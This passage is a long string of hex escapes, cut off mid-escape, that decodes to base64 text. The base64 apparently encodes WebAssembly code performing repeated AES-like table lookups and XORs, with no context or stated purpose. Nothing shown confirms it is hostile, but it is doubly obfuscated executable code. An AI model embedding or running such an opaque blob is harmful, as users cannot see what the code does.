\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6e\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6e\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6f\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6f\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x70\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6f\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x70\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x71\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6f\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x72\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x71\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x61\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x70\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x70\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x72\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x70\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x6b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x6f\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x74\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x61\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x72\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x72\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x73\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x73\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x74\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x73\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x74\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x75\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x73\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x76\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x36\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x62\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x74\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x74\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x76\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x35\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x30\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x34\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x39\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x62\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x76\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x76\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x45\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x77\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x77\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x78\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x77\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x78\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x79\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x77\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x7a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x63\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x78\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x78\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x7a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x48\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x63\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x7a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x7a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x41\x67\x42\x55\x45\x42\x61\x69\x49\x46\x51\x51\x70\x48\x44\x51\x41\x4c\x49\x41\x45\x67\x43\x32\x6f\x69\x42\x55\x48\x51\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x48\x59\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x67\x67\x42\x55\x48\x67\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x41\x67\x42\x55\x48\x6f\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x67\x67\x42\x55\x48\x77\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x41\x67\x42\x55\x48\x34\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x67\x67\x42\x55\x47\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x41\x67\x42\x55\x47\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x67\x67\x42\x55\x46\x41\x61\x30\x47\x51\x31\x77\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x47\x59\x31\x77\x41\x70\x41\x41\x41\x33\x41\x45\x67\x67\x42\x55\x47\x67\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x41\x67\x42\x55\x47\x6f\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x67\x67\x42\x55\x47\x77\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x41\x67\x42\x55\x47\x34\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x67\x67\x42\x55\x48\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x41\x67\x42\x55\x48\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x67\x67\x41\x55\x47\x41\x41\x57\x6f\x69\x41\x53\x41\x61\x53\x51\x30\x41\x43\x79\x41\x50\x4b\x51\x4d\x51\x49\x41\x38\x70\x41\x7a\x43\x46\x49\x6a\x71\x6e\x49\x51\x45\x67\x4f\x6b\x49\x67\x69\x4b\x63\x68\x42\x53\x41\x50\x4b\x51\x4d\x59\x49\x41\x38\x70\x41\x7a\x69\x46\x49\x54\x73\x67\x44\x79\x6b\x44\x41\x43\x41\x50\x51\x53\x42\x71\x49\x68\x41\x70\x41\x77\x43\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x50\x4b\x51\x4d\x49\x49\x41\x38\x70\x41\x79\x69\x46\x49\x6a\x57\x6e\x49\x51\x6b\x67\x42\x41\x52\x41\x41\x6b\x41\x67\x4b\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x69\x4f\x7a\x63\x44\x43\x43\x41\x44\x49\x44\x74\x43\x47\x49\x69\x6e\x49\x67\x46\x42\x6b\x4b\x59\x64\x49\x44\x74\x43\x47\x34\x69\x6e\x51\x51\x5a\x78\x49\x41\x46\x42\x41\x58\x46\x79\x51\x51\x46\x30\x64\x6b\x45\x77\x63\x58\x4d\x36\x41\x41\x73\x67\x4e\x43\x41\x4c\x49\x41\x51\x67\x45\x6e\x46\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4f\x6e\x34\x69\x4f\x55\x49\x67\x69\x43\x41\x79\x49\x44\x70\x2b\x66\x43\x45\x36\x49\x44\x55\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x35\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4f\x6b\x49\x67\x69\x48\x77\x67\x4f\x55\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x53\x41\x33\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4e\x4b\x63\x69\x41\x58\x46\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x49\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x49\x6a\x59\x33\x41\x77\x67\x67\x41\x79\x41\x32\x51\x68\x69\x49\x70\x79\x49\x44\x51\x5a\x43\x6d\x48\x53\x41\x32\x51\x68\x75\x49\x70\x30\x45\x47\x63\x53\x41\x44\x51\x51\x46\x78\x63\x6b\x45\x42\x64\x48\x5a\x42\x4d\x48\x46\x7a\x4f\x67\x41\x4c\x49\x44\x4d\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x70\x2b\x49\x6a\x68\x43\x49\x49\x67\x67\x4e\x53\x41\x36\x66\x6e\x77\x68\x4f\x69\x41\x79\x49\x44\x68\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x36\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x45\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x41\x79\x6b\x44\x43\x43\x45\x35\x49\x41\x4d\x67\x4e\x43\x41\x7a\x49\x44\x56\x2b\x66\x43\x41\x36\x51\x69\x43\x49\x66\x43\x41\x34\x51\x69\x43\x49\x66\x43\x49\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x69\x41\x33\x68\x54\x63\x44\x43\x43\x41\x43\x51\x51\x46\x71\x49\x67\x49\x67\x46\x30\x38\x4e\x41\x69\x41\x79\x49\x44\x6d\x46\x49\x6a\x49\x68\x4e\x53\x41\x30\x49\x44\x61\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x79\x70\x79\x45\x4a\x44\x41\x41\x41\x43\x77\x41\x4c\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x30\x59\x45\x51\x43\x41\x65\x42\x45\x41\x67\x4d\x69\x45\x33\x49\x44\x59\x68\x4f\x45\x45\x41\x49\x51\x51\x67\x4f\x69\x45\x79\x41\x30\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x70\x42\x45\x48\x4e\x71\x49\x51\x6b\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4e\x4b\x51\x4d\x41\x49\x54\x59\x67\x44\x53\x6b\x44\x43\x43\x45\x36\x49\x41\x6b\x67\x41\x71\x30\x67\x41\x36\x31\x43\x49\x49\x61\x45\x49\x6a\x38\x67\x43\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x53\x41\x30\x49\x41\x6b\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x43\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x30\x67\x4e\x53\x41\x43\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x43\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x69\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x49\x55\x55\x67\x42\x79\x6b\x44\x43\x43\x46\x47\x49\x41\x55\x67\x4e\x79\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x51\x6e\x77\x33\x41\x77\x67\x67\x42\x79\x41\x7a\x49\x41\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x53\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x49\x67\x52\x58\x77\x33\x41\x77\x41\x67\x42\x69\x41\x37\x49\x45\x5a\x38\x4e\x77\x4d\x49\x49\x44\x4d\x67\x50\x48\x77\x69\x4d\x69\x41\x42\x4b\x51\x4d\x41\x68\x53\x45\x30\x49\x44\x55\x67\x4f\x58\x77\x69\x4d\x79\x41\x42\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x45\x67\x4d\x6a\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x33\x41\x77\x67\x67\x43\x79\x41\x53\x49\x44\x53\x6e\x49\x67\x64\x78\x49\x67\x56\x42\x45\x48\x4e\x71\x49\x51\x4